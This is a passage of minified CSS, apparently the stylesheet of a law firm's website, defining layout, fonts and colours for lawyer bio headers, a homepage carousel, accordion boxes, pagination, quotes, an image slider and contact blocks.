400px)}.bio-header__name{font-size:56px}.bio-header__title-office{font-size:34px}.bio-header__practice{margin-top:30px}.bio-header__email{font-size:26px}.bio-header__telephone{font-size:26px}.bio-header__mobile{font-size:26px}.page-header__inner.page-header__inner--lawyer-bio{padding-right:60px;width:1024px;height:544px;background-position:20% 0}}@media only screen and (min-width: 1280px){.bio-footer__inner{padding:30px 60px 20px 60px;width:1280px}.bio-header__telephone{margin-right:35px}.bio-header__mobile{margin-right:35px}.page-header__inner.page-header__inner--lawyer-bio{width:1280px;height:680px}}.call-to-action{padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:5px;cursor:pointer;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border-width:1px;border-style:solid;background:transparent;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:18px}.call-to-action.call-to-action--header{text-align:center;padding-top:14px;padding-bottom:9px;width:100%;color:#fff;border-color:#fff;letter-spacing:1px;text-transform:uppercase;-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.no-touchevents .call-to-action--header:hover{color:#b74a3c;background:#fff}.module--call-to-action{margin-top:40px}.module--call-to-action .call-to-action{margin-top:5px;padding:0;height:80px;text-align:center;text-transform:uppercase}.module--call-to-action .call-to-action:first-child{margin-top:0}.module--call-to-action .call-to-action a{display:block;height:80px;line-height:80px;vertical-align:middle}.page__careers-standard .module--call-to-action .call-to-action{border-color:#789db1}.page__careers-standard .module--call-to-action .call-to-action a{color:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover{background:#789db1}.page__careers-standard .module--call-to-action .call-to-action:hover a{color:#fff}@media only screen and (min-width: 768px){.module--call-to-action{display:block;clear:both}.module--call-to-action .call-to-action{float:left;margin-top:0;margin-right:30px;width:240px;height:80px;text-align:center;vertical-align:middle}.module--call-to-action .call-to-action:last-child{margin-right:0}.call-to-action.call-to-action--header{width:100%}}.nav-overlay-position{position:absolute;top:128px;width:100%;z-index:1}.module--nav-overlay{width:280px;margin:0 auto}.nav-overlay__menu{display:none}.homepage-slideshow--dark .nav-overlay__section-link,.homepage-slideshow--dark .nav-overlay__item a{color:#000}.nav-overlay__item{margin-top:2px;margin-bottom:2px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-shadow:1px 1px 1px #000;font-size:5vm;font-size:5vmin}@media all and (max-width: 767px){.nav-overlay__item:first-child{margin-top:0}.nav-overlay__item:last-child{margin-bottom:0}}.module--nav-overlay__link{padding-top:2vm;padding-top:2vmin}.module--nav-overlay__link:first-child{padding-top:0}.nav-overlay__section-link{display:block;margin-left:-4px;padding-bottom:2vm;padding-bottom:2vmin;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16vm;font-size:16vmin;text-shadow:1px 1px 1px #000;position:relative}.nav-overlay__section-link:before{content:"";position:absolute;height:.8em;width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2);right:280px}@media only screen and (min-width: 414px){.module--nav-overlay__link{padding-top:4vm;padding-top:4vmin}}@media only screen and (max-width: 320px) and (max-height: 568px){.nav-overlay__menu{display:none}}@media only screen and (max-device-height: 480px){.module--nav-overlay{display:none}}@media only screen and (max-device-width: 414px) and (orientation: landscape){.module--nav-overlay{display:none}}@media only screen and (max-width: 767px) and (min-aspect-ratio: 466 / 514){.module--nav-overlay{display:none}}@media only print{.module--nav-overlay{display:none !important}}@media only screen and (min-width: 768px){.nav-overlay-position{top:20vm;top:16vmin}.module--nav-overlay{width:708px;padding-left:195px}.nav-overlay__item{font-size:3vm;font-size:3vmin}.nav-overlay__item a{font-size:3vm;font-size:3vmin}.no-touchevents .nav-overlay__item a:hover{border-bottom-width:3px;border-bottom-style:solid;-webkit-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);-moz-box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8);box-shadow:0px 2px 5px -3px rgba(0,0,0,0.8)}.nav-overlay__section-link{margin-left:-10px;padding-bottom:0vm;padding-bottom:0vmin}.nav-overlay__section-link:before{right:513px}.no-touchevents .nav-overlay__menu{display:block;visibility:hidden}.no-touchevents .module--nav-overlay__link:hover .nav-overlay__menu{display:block !important;position:relative;z-index:9999px;visibility:visible}.no-touchevents .module--nav-overlay__link{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-size:16vm;display:block;font-size:16vmin;height:1.4em;padding-top:0;padding-bottom:0;clear:both}.no-touchevents .nav-overlay__item{float:left;margin-left:40px}.no-touchevents .nav-overlay__item:first-child{margin-left:0}}@media only screen and (min-width: 768px) and (max-aspect-ratio: 1 / 1){.nav-overlay-position{top:30vm;top:20vmin}.module--nav-overlay__link{padding-top:5vm;padding-top:5vmin}}@media only screen and (min-width: 1024px){.module--nav-overlay{width:904px;padding-left:255px}.nav-overlay__section-link:before{right:650px}}@media only screen and (min-width: 1280px){.module--nav-overlay{width:1160px;padding-left:310px}.nav-overlay__section-link:before{right:850px}}.module--homepage-carousel__news-container{display:block;bottom:0px;position:absolute;padding:20px;width:100%;background:rgba(0,0,0,0.54);z-index:2}.module--homepage-carousel__news-item{display:none;opacity:0}.module--homepage-carousel__news-item[data-news-story='0']{display:block;opacity:1}.module--homepage-carousel__news-item a{display:block;color:#fff}.module--homepage-carousel__news-item .icon-new-page-arrow{display:inline-block;margin-right:10px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview{display:block;opacity:1;position:absolute;bottom:0;padding:10px;background-color:rgba(0,0,0,0.5)}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__title{font-size:28px;line-height:32px}.module--homepage-carousel__news-item.module--homepage-carousel__news-item--ruby-preview .homepage-carousel__learn-more{font-size:24px}.homepage-carousel__title{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;line-height:22px}.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:none}@media only screen and (min-aspect-ratio: 1 / 1){.homepage-carousel__slide--portrait+.homepage-carousel__slide--landscape{display:block}.homepage-carousel__slide--portrait{display:none}}.homepage-slideshow,.homepage-slideshow.homepage-slideshow--light{background-color:#000}.homepage-slideshow.homepage-slideshow--dark{background-color:#fff}.homepage-carousel__learn-more{display:block;margin-top:4px;color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase}.module--homepage-carousel__subtitle{display:none;color:#fff;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:20px}#fullpage{height:100vh;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.homepage-carousel__slide{position:relative;height:100vh;-moz-background-size:cover;background-size:cover;background-position:center;background-color:#000;overflow:hidden}.homepage-carousel__slide .homepage-carousel__video-resizer{display:block;height:100%;width:100%;position:relative}.homepage-carousel__slide .homepage-carousel__video-resizer .jwplayer{height:100%;width:100%}.homepage-carousel__slide .homepage-carousel__video-resizer .flx-embed{min-height:100%;min-width:100%}.carousel-section{position:relative;-moz-background-size:cover;background-size:cover;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-tap-highlight-color:rgba(0,0,0,0)}.carousel-section:last-child{padding-top:0 !important}.homepage-carousel__dots{display:block;margin-top:6px;z-index:2}.homepage-carousel__dots li{float:left;margin-right:10px}.homepage-carousel__dots li:last-child{margin-right:0}.homepage-carousel__dots li.slick-active button{background:#fff;-webkit-box-shadow:1px 1px 1px #333333;-moz-box-shadow:1px 1px 1px #333333;box-shadow:1px 1px 1px #333333}.homepage-carousel__dots button{display:block;background:transparent;width:14px;height:14px;-moz-border-radius:7px;border-radius:7px;padding:0;overflow:hidden;text-indent:-9999px;border:2px solid #fff;-webkit-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;-moz-box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;box-shadow:1px 1px 1px #333333, 1px 1px 1px inset;cursor:pointer}#carousel-section0{background:#000}.homepage-carousel__news-container-width{margin:0 auto;width:280px}.homepage-carousel__flixel-container{position:static !important;height:100% !important;padding-bottom:100% !important}.homepage-carousel__flixel-container iframe{z-index:1}.homepage-carousel__flixel-shim{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.homepage-page-title{display:none}@media only screen and (min-width: 480px){.homepage-carousel__news-container-width{width:440px}}@media only print{.module--homepage-carousel__news-item{display:block;opacity:1;padding-top:15px;width:100%}.page__homepage .carousel-section{width:640px !important}.module--homepage-carousel__news-container{position:relative;float:left;display:block !important;margin-left:60px;padding-left:0 !important}.carousel-section:last-child{margin-top:0}.fixed-content{height:auto !important}}.picturefill-background{height:100%;width:100%}@media only screen and (min-width: 768px){.homepage-carousel__news-absolute-wrapper{position:absolute;width:100%;bottom:0px}.homepage-carousel__news-width-wrapper{margin:0 auto;width:auto}.homepage-carousel__news-container-width{width:708px}.module--homepage-carousel__news-item{width:100%}.module--homepage-carousel__subtitle{display:block}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-height: 900px){.module--homepage-carousel__subtitle{display:none}}@media only screen and (min-width: 768px){.carousel-section{position:relative;-moz-background-size:cover;background-size:cover}}@media only screen and (min-width: 768px) and (max-width: 1023px){.homepage-carousel__dots button{width:20px;height:20px;-moz-border-radius:10px;border-radius:10px}}@media only screen and (min-width: 1024px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:904px}.homepage-carousel__learn-more-text{position:relative;top:-2px}.homepage-carousel__learn-more-arrow{font-size:1.25em}.module--homepage-carousel__news-item{width:100%}}@media only screen and (min-width: 1280px){.homepage-carousel__news-width-wrapper{width:auto}.homepage-carousel__news-container-width{margin:0 auto;width:1160px}.module--homepage-carousel__news-item{width:100%}.homepage-carousel__title{font-size:24px;line-height:26px}.homepage-carousel__dots{margin-top:10px}.homepage-carousel__learn-more{margin-top:10px}.module--homepage-carousel__subtitle{margin-top:4px}}.module--accordion-box{padding-top:20px;padding-bottom:20px;border-top:1px solid #9aa4ab;border-bottom:1px solid #9aa4ab;-webkit-box-shadow:inset 0 0 1px transparent;-moz-box-shadow:inset 0 0 1px transparent;box-shadow:inset 0 0 1px transparent}.module--accordion-box+.module--accordion-box{border-top-width:0}.module--accordion-box.accordion-box--open .accordion-box__description{opacity:1}.module--accordion-box.accordion-box--bottom-border-fade{-webkit-transition:border-bottom-color .5s;-moz-transition:border-bottom-color .5s;transition:border-bottom-color .5s}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-green{border-bottom-color:#96c197}.module--accordion-box.accordion-box--bottom-border-fade.accordion-box--open-fade.accordion-box--bottom-border-fade-white{border-bottom-color:#fff}.module-title--accordion-box .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;margin-left:1px;font-size:22px}.module-title--accordion-box .icon-down-accordian.icon-down-accordian--up{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--accordion-box+.module--quote{margin-top:30px}.accordion-box-header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;text-transform:uppercase;cursor:pointer}.accordion-box-header.accordion-box-header--contacts{text-transform:none}.accordion-box__header-text{width:-moz-calc(100% - 36px);width:calc(100% - 36px);padding-top:5px;float:right}.accordion-box__description{display:none;padding-top:10px;margin-left:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:24px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;min-height:5em;opacity:0;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.accordion-box__description.accordion-box__description--mobile{display:block}.no-touchevents .module--accordion-box .accordion-box__description{display:block}.no-touchevents .module--accordion-box:hover .accordion-box__description{opacity:1}.no-touchevents .accordion-box-header:hover .icon-down-accordian:before{content:""}.module--accordion-box__content{display:none}.accordion-box__content-padding{padding-top:20px}@media only print{.module--accordion-box__content{display:block !important}.accordion-box__description{display:block !important;opacity:1}}.theme-color--red .accordion-box-header{color:#ba2d33}.theme-color--red .module--accordion-box{border-top-color:#ba2d33;border-bottom-color:#ba2d33}.theme-color--blue .accordion-box-header{color:#427d98}.theme-color--blue .module--accordion-box{border-top-color:#427d98;border-bottom-color:#427d98}.theme-color--green .accordion-box-header{color:#5a8066}.theme-color--green .module--accordion-box{border-top-color:#5a8066;border-bottom-color:#5a8066}.page-header--green .module--accordion-box{border-color:#3c5f4f}.page-header--green .accordion-box-header,.page-header--green .accordion-box-header a{color:#3c5f4f}.page-header--red .module--accordion-box{border-color:#5a1e16}.page-header--red .accordion-box-header,.page-header--red .accordion-box-header a{color:#5a1e16}.page-header--blue .module--accordion-box{border-color:#2b414c}.page-header--blue .accordion-box-header,.page-header--blue .accordion-box-header a{color:#2b414c}@media only print{.module--accordion-box--a-z-lister,.related-practices-accordion{display:none}.module--accordion-box--a-z-lister+.module--accordion-box{border-top-width:1px}.accordion-box__header-text{float:none}.module--accordion-box .accordion-box__description{margin-left:0}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column{display:block;height:auto !important}.module--accordion-box .module--link-matrix__row__column.module--link-matrix__row__column a{color:#000}.module--accordion-box__content.module--accordion-box__content{display:block !important}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2n+1){clear:both}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(1),.module--accordion-box__content.module--accordion-box__content .accordion-contact-row:nth-child(2){margin-top:0}.module--accordion-box__content.module--accordion-box__content .accordion-contact-row .module--contacts__block{margin-top:20px}}@media only screen and (min-width: 768px), print{.accordion-box-header{font-size:26px}.accordion-box__description{margin-left:41px;min-height:3em}.module--accordion-box{width:100%;overflow:hidden}.accordion-box__header-text{width:-moz-calc(100% - 40px);width:calc(100% - 40px);padding-top:7px}.module-title--accordion-box .icon-down-accordian{font-size:26px;line-height:34px}.hide-in-tablet{display:none}}@media only screen and (min-width: 1280px), print{.accordion-box__description{min-height:2em}.module--accordion-box--a-z-lister{padding-bottom:83px}}.breadcrumb{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:22px;margin-bottom:10px;position:relative;top:5px;width:100%;overflow:hidden;text-overflow:ellipsis}.breadcrumb--link:hover{text-decoration:underline}@media only screen and (min-width: 768px){.breadcrumb{max-width:500px;white-space:nowrap}}@media only screen and (min-width: 1024px){.breadcrumb{max-width:650px}}@media only screen and (min-width: 1280px){.breadcrumb{max-width:875px}}.pagination-slider{width:-moz-calc(100% - 45px);width:calc(100% - 45px);height:27px;max-width:100%;margin:0 auto}.pagination-slider.pagination-slider--disabled{margin:0;width:100%}.pagination-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;width:auto;outline:0}.pagination-slider__tab-wrapper.pagination__tab-wrapper--all{width:36px}.slick-arrow.pagination-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px}.slick-arrow.pagination-slider__arrow:before{color:#b9c3c9}.slick-arrow.pagination-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.pagination-slider__arrow.pagination-slider__arrow--next{right:-20px}.pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.pagination__content-outer-container{margin-top:60px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__content-inner-container{padding-top:35px;padding-bottom:35px;margin:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.pagination__content-outer-container .pagination__page-index,.pagination__content-outer-container .pagination__attorney-page-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.pagination__content-outer-container .pagination__page-index .pagination-slider__tab-wrapper--all .page-box,.pagination__content-outer-container .pagination__attorney-page-index .pagination-slider__tab-wrapper--all .page-box{width:36px;margin-left:0}.page-box{float:left;display:inline-block;outline:none;margin-right:14px;padding:4px;width:auto;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.page-box{display:block}}.page-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.page-box--disabled{cursor:default;opacity:0.5}@media only print{.pagination__page-index,.pagination__attorney-page-index{display:none !important}}@media only screen and (min-width: 768px){.pagination__content-outer-container{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.pagination__content-outer-container .pagination__page-index{margin-left:90px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:80px}}@media only screen and (min-width: 1024px){.pagination__content-outer-container{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.pagination__content-outer-container .pagination__page-index{margin-left:105px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:95px}}@media only screen and (min-width: 1280px){.pagination__content-outer-container .pagination__page-index{margin-left:262px}.pagination__content-outer-container .pagination__attorney-page-index{margin-left:220px}}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;position:relative;quotes:"“" "”" "‘" "’";font-size:21px;line-height:28px}.module--quote blockquote strong,.module--quote blockquote b{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:600}.module--quote blockquote em,.module--quote blockquote i{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:italic;font-weight:400}.module--quote blockquote:before{display:block;position:absolute;margin-left:-.45em;content:open-quote}.module--quote blockquote:after{content:close-quote}.module--quote .module--quote__author{margin-top:18px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;line-height:24px}.module--quote .module--quote__author strong,.module--quote .module--quote__author b{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote .module--quote__author em,.module--quote .module--quote__author i{font-family:UniversNextPro-ThinCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--quote__image{height:100px;width:100px;margin-top:30px;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}.module--quote__image{margin-top:30px}.module--quote blockquote>p:last-child{display:inline}.module--quote.blockquote--remove-quotes blockquote:after,.module--quote.blockquote--remove-quotes blockquote:before{display:none}.module--quote__author em{display:inline-block}@media only print{.blockquote-container{opacity:1 !important}}@media only screen and (min-width: 768px){.module--quote blockquote{font-size:42px;line-height:60px}.module--quote .module--quote__author{margin-top:30px;font-size:30px;line-height:42px}.module--quote .module--quote__image{float:right;margin-top:0;margin-right:220px}}@media only screen and (min-width: 1024px){.module--quote blockquote{font-size:52px;line-height:70px}.module--quote .module--quote__author{font-size:30px}.module--quote .module--quote{margin-top:90px}.module--quote .module--quote__author{margin-top:70px;text-align:left;width:-moz-calc(100% - 145px);width:calc(100% - 145px);float:right}.module--quote .module--quote__author.module--quote__author--no-image{margin-top:30px;width:100%}.module--quote .module--quote__image{height:100px;width:100px;float:left;margin-top:30px;margin-right:0;-moz-border-radius:50%;border-radius:50%;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:cover;background-size:cover}}.module--image-slider{height:180px;position:relative;float:left;overflow:hidden;width:100%}.module--image-slider__arrow{display:none;height:59px;width:59px;cursor:pointer}.module--image-slider__arrow--left{background:url("../images/slider/icons/arrow-left.png");position:absolute;top:50%;margin-top:-24.5px;left:50px}.module--image-slider__arrow--right{background:url("../images/slider/icons/arrow-right.png");position:absolute;right:50px;top:50%;margin-top:-24.5px}.module--image-slider__image{display:block;-moz-background-size:cover;background-size:cover;background-position:center;float:left;height:180px}.module--image-slider__image__text{padding:20px}.module--image-slider__image__text__header{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:31px;margin-bottom:15px}.module--image-slider__image__text p{display:block;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;opacity:0}.module--image-slider__image--left{display:none;background-image:url("../images/slider/technology.png");background-repeat:no-repeat}.module--image-slider__image--center{width:100%;background-image:url("../images/slider/energy.png");background-repeat:no-repeat}.module--image-slider__image--right{display:none;background-image:url("../images/slider/real-estate.png");background-repeat:no-repeat}.image-slider__header{margin-bottom:60px}.image-slider-ruby-preview .module--image-slider__image{float:none;display:none}.image-slider-ruby-preview .module--image-slider__image:first-child{display:block}@media only screen and (min-width: 768px){.module--image-slider__image{height:250px}}@media only screen and (min-width: 1024px){.module--image-slider{position:relative;height:482px;float:left;width:-moz-calc(100% + 60px);width:calc(100% + 60px);margin-left:0}.module--image-slider__arrow{display:block}.module--image-slider__image{height:482px}.module--image-slider__image--left{display:block;width:25%}.module--image-slider__image--center{width:50%}.module--image-slider__image--right{display:block;width:25%}.module--image-slider__image__text h3{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--image-slider__image__text p{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.slick-active .module--image-slider__image__text p{opacity:1}}.module--link-matrix__row:nth-child(1) .module--link-matrix__row__column:nth-child(1){border-top-style:solid;border-top-width:1px}.module--link-matrix__row__column{float:left;width:100%}.module--link-matrix__row__column:nth-child(1){margin-left:0}.module--link-matrix__row__column__link{display:block;text-transform:capitalize;font-size:20px;line-height:1.2em;padding-bottom:20px}.module--link-matrix__row.module--link-matrix__row--title{margin-top:30px}.module--link-matrix__row.module--link-matrix__row--title:first-of-type{margin-top:0}.module--link-matrix__row__column:last-child{border-bottom-width:1px;border-bottom-style:solid}.module--link-matrix__row__column--quarter a{font-size:21px;padding-top:20px}.module--link-matrix__row__column{border-top-width:1px;border-top-style:solid;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.related-title{margin-bottom:20px}.theme-color--green .related-title{color:#96c197}.theme-color--red .related-title{color:#b74a3c}.theme-color--blue .related-title{color:#427d98}.theme-color--red .module--link-matrix__row__column{border-color:#ba2d33;color:#ba2d33}.theme-color--blue .module--link-matrix__row__column{border-color:#427d98;color:#427d98}.theme-color--green .module--link-matrix__row__column{border-color:#5a8066;color:#5a8066}.page-header--green .related-title{color:#3c5f4f}.page-header--green .module--link-matrix__row__column{border-color:#3c5f4f}.page-header--green .module--link-matrix__row__column a,.page-header--green .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--green .module--link-matrix__row__column a:hover{color:#3c5f4f}.page-header--red .related-title{color:#5a1e16}.page-header--red .module--link-matrix__row__column{border-color:#5a1e16}.page-header--red .module--link-matrix__row__column a,.page-header--red .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--red .module--link-matrix__row__column a:hover{color:#5a1e16}.page-header--blue .related-title{color:#2b414c}.page-header--blue .module--link-matrix__row__column{border-color:#2b414c}.page-header--blue .module--link-matrix__row__column a,.page-header--blue .module--link-matrix__row__column a:hover{color:#fff !important}.theme-color--blue .module--link-matrix__row__column a:hover{color:#2b414c}@media only print{.related-title{margin-bottom:30px}.module--link-matrix__row__column--quarter{page-break-inside:avoid;width:-moz-calc(100% / 2 - 20px);width:calc(100% / 2 - 20px);margin-left:40px;border-top-width:1px;border-top-style:solid}.module--link-matrix__row__column--quarter:nth-child(2n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+3){border-top:0}}@media only screen and (min-width: 768px), print{.module--link-matrix--quarter-column__row__column__link{margin-bottom:20px;display:inline-block;padding-bottom:2px}.no-touchevents .module--link-matrix--quarter-column__row__column__link:hover{border-bottom:1px solid #000;text-decoration:none}.module--link-matrix__row--margin-bottom{margin-top:40px}.module--link-matrix__row--margin-bottom:nth-child(2n+1){clear:both}.module--link-matrix__row--margin-bottom:first-child{margin-top:0}.module--link-matrix__row--margin-bottom:nth-child(2){margin-top:0}.module--link-matrix__row__column{border-bottom-width:1px;border-bottom-style:solid}}@media only screen and (min-width: 768px) and (min-width: 768px) and (max-width: 1023px){.module--link-matrix__row__column--quarter{border-top-width:1px;border-top-style:solid;width:-moz-calc(100% / 3 - 20px);width:calc(100% / 3 - 20px);margin-left:30px}.module--link-matrix__row__column--quarter:nth-child(3n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+4){border-top:0}}@media only screen and (min-width: 1024px){.related-title{margin-bottom:25px}.module--link-matrix__row__column--quarter{width:-moz-calc(100% / 4 - 20px);width:calc(100% / 4 - 20px);margin-left:26.66667px}.module--link-matrix__row__column--quarter:nth-child(4n+1){clear:both;margin-left:0}.module--link-matrix__row__column--quarter:nth-child(n+5){border-top:0}}.values-matrix{position:relative;margin-top:40px}.values-matrix__column{float:left;border-width:1px;border-style:solid;margin-top:2px;width:100%;min-height:80px;cursor:pointer}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:80px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{position:absolute;top:50%;width:100%;font-size:18px;line-height:18px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.values-content{display:none;position:absolute;padding:40px;top:0;left:0;width:100%;height:-moz-calc(100%);height:calc(100%);background:#779cb1;z-index:2;overflow:auto}.values-content__header{margin-top:20px;color:#fff;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;min-height:26px;text-align:left}.values-content__content{width:100%;text-transform:none}.value-matrix-close{display:none;position:absolute;top:20px;right:25px;width:16px;height:16px;color:#fff;font-size:16px;line-height:16px;cursor:pointer;z-index:3}.value-matrix-close:before{content:""}.theme-color--green .values-matrix__column,.theme-color--green .values-matrix__column-link{color:#96c197;border-color:#96c197}.theme-color--red .values-matrix__column,.theme-color--red .values-matrix__column-link{color:#b74a3c;border-color:#b74a3c}.theme-color--blue .values-matrix__column,.theme-color--blue .values-matrix__column-link{color:#789db1;border-color:#789db1}@media only print{.module-values-rte-container .rte.module--link-matrix--two-column{margin-top:0;padding-top:0}.values-content{display:block;position:relative;float:left;height:auto;padding:0}}@media only screen and (min-width: 320px) and (max-width: 480px){.value-matrix-close{top:10px;right:18px}}@media only screen and (min-width: 768px){.values-matrix__column{float:left;margin-top:2px;width:-moz-calc(50% - 2px);width:calc(50% - 2px);min-height:120px}.values-matrix__column:nth-child(4n+3){margin-left:2px}.values-matrix__column-link{display:block;position:relative;width:100%;min-height:120px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.values-matrix__column-text{font-size:26px;line-height:26px}.values-content{left:auto;right:0;width:-moz-calc(100% - 20.65%);width:calc(100% - 20.65%)}}.accordion-contact-row{width:100%;margin-top:40px}.module--contacts{clear:both}.module--contacts--header__signalfier{text-transform:uppercase;font-size:16px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;padding-bottom:25px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:27px}.module--contacts__block{font-size:22px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__text{margin-top:10px}.module--contacts__text:first-child{margin-top:15px}.module--contacts__link{padding-bottom:2px;border-bottom:1px solid 